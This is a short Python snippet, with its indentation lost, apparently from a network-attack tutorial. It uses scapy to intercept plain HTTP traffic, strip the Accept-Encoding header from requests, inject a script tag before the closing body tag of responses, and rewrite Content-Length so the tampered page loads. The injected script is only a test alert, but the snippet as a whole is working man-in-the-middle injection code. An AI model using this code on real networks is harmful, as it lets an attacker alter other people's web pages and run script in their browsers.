 if scapy_packet[scapy.TCP].dport == 80:
print("[+] Request")
load = re.sub("Accept-Encoding:.*?\\r\\n", "", load)
elif scapy_packet[scapy.TCP].sport == 80:
print("[+] Response")
# print(scapy_packet.show())
injection_code = "<script>alert('test');</script>"
load = load.replace("</body>", injection_code + "</body>")
content_length_search = re.search("(?:Content-Length:\s)(\d*)", load)
if content_length_search and "text/html" in load:
content_length = content_length_search.group(1)
new_content_length = int(content_length) + len(injection_code)
load = load.replace(content_length, str(new_content_length))
if load != scapy_packet[scapy.Raw].load:
new_packet = set_load(scapy_packet, load)
packet.set_payload(str(new_packet))